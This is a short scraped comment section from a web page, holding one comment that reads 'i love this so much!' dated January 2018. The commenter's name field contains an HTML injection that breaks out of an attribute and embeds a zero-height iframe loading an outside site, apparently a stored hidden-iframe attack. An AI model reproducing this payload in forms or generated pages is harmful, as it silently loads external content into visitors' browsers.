
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 8:31 pm
i love this so much!